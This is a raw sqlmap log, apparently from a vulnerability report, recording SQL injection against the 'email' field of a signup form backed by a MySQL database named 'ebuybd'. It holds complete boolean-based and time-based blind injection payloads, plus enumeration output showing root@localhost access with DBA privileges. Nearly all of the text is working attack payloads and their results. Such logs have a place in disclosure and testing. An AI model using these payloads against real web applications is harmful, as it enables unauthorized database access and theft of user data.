 [15:55:36] [INFO] parsing HTTP request from 'url.txt'
[15:55:37] [INFO] resuming back-end DBMS 'mysql'
[15:55:37] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: first_name=qqqq&last_name=qqqqq&email=123@qqd.com' RLIKE (SELECT (CASE WHEN (7267=7267) THEN 0x313233407171
642e636f6d ELSE 0x28 END))-- OhTM&mobile=2123&signupaddress=123&password=123&signup=Sign Me Up!

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: first_name=qqqq&last_name=qqqqq&email=123@qqd.com' AND (SELECT 6045 FROM (SELECT(SLEEP(5)))btFz)-- ItEg&mob
ile=2123&signupaddress=123&password=123&signup=Sign Me Up!
---
[15:55:39] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.40, Apache 2.4.54
back-end DBMS: MySQL >= 5.0.12
[15:55:39] [INFO] fetching current user
[15:55:39] [INFO] resumed: root@localhost
current user: 'root@localhost'
[15:55:39] [INFO] fetching current database
[15:55:39] [INFO] resumed: ebuybd
current database: 'ebuybd'
[15:55:39] [INFO] testing if current user is DBA
[15:55:39] [INFO] fetching current user
current user is DBA: True